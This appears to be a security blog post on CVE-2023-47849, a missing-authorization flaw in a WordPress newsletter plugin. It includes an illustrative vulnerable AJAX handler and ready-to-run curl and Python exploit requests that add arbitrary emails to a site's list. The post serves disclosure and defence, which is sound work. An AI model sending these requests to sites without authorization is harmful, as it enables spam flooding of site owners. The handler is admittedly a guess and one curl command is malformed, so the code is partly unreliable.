The security of your WordPress website heavily relies on the plugins you trust, and any overlooked vulnerabilities can put your site at risk. CVE-2023-47849 exposes a critical missing authorization bug in BlossomThemes Email Newsletter, a popular WordPress plugin used for managing mailing lists. This vulnerability affects all plugin versions up to 2.2.4, with no initial patch in place at the time of disclosure.
In this post, we’ll break down CVE-2023-47849, demonstrate how the vulnerability can be exploited, and provide clear, actionable recommendations. You’ll also find code snippets and references to original sources.
What is CVE-2023-47849?
CVE-2023-47849 is a Missing Authorization vulnerability. In simple terms, certain plugin features do not check if a user has the right privileges before performing a sensitive action. In the case of BlossomThemes Email Newsletter, this means that any visitor—even those not logged in—can potentially exploit plugin features that should be admin-only.
Affected Plugin:
BlossomThemes Email Newsletter
Versions Vulnerable: n/a through 2.2.4
Where’s the Problem?
Vulnerable endpoints in the BlossomThemes Email Newsletter plugin handle AJAX requests (usually through admin-ajax.php) for actions like managing subscribers. These endpoints do not check if the request is coming from an authenticated admin user.
Here's a simplified version of what such a vulnerable handler might look like (from inside the plugin code):
add_action('wp_ajax_bt_newsletter_subscribe', 'bt_newsletter_subscribe_handler');
add_action('wp_ajax_nopriv_bt_newsletter_subscribe', 'bt_newsletter_subscribe_handler');
function bt_newsletter_subscribe_handler() {
$email = $_POST['email'];
// BAD: No authorization or nonce checks here
bt_newsletter_add_subscriber($email);
wp_send_json_success('Subscribed successfully!');
}
Notice the wp_ajax_nopriv_* hook: Anyone can trigger this code, not just logged-in users.
Example Exploit
A simple POST request from tools like curl or Postman can trigger subscription actions without any login:
curl -X POST https://your-wordpress-site.com/wp-admin/admin-ajax.php \
-d "action=bt_newsletter_subscribe" \
-d "email=attacker@bad.com"
This should be restricted to admin actions only, but instead, anyone can do it.
Register Arbitrary Emails:
The plugin adds the email to the mailing list. Repeat as many times as desired (spam/flood).
Exploit Code Example in Python
import requests
url = "https://victim-site.com/wp-admin/admin-ajax.php";
data = {
'action': 'bt_newsletter_subscribe',
'email': 'attacker@example.com'
}
response = requests.post(url, data=data)
print("Status:", response.status_code)
print("Response:", response.text)
Proof of Concept (PoC)
Here’s a generic proof of concept you can try on a vulnerable site (only for authorized testing)!
curl -X POST "https://targetsite.com/wp-admin/admin-ajax.php"; \
-d "action=bt_newsletter_subscribe" \
-d "email=eviluser@evil.com"
Check the newsletter list in the admin panel—the email will be added regardless of user login status.
Vulnerability Reported: Yes
- Fixed In: To check for the latest fixes or updates, always review the original plugin page and related security advisories (example: WPScan entry).
Restrict AJAX Access:
Shield your AJAX endpoints through Web Application Firewalls (WAFs) or by restricting access in code.
Further Reading & References
- BlossomThemes Email Newsletter Plugin on WordPress.org
- WPScan Vulnerability Database: CVE-2023-47849
- Common WordPress AJAX Security Practices
Conclusion
CVE-2023-47849 is a reminder that poorly configured access controls in WordPress plugins can lead to serious site-wide risks. If you run BlossomThemes Email Newsletter (version 2.2.4 or below), please update or disable the plugin now. For developers, always remember to check user capabilities and nonces for any sensitive AJAX handlers.
Stay safe—follow plugin security best practices!
*If you have questions about this exploit or want a site audit, feel free to reach out or leave a comment below.*
Timeline
Published on: 12/09/2024 13:15:32 UTC
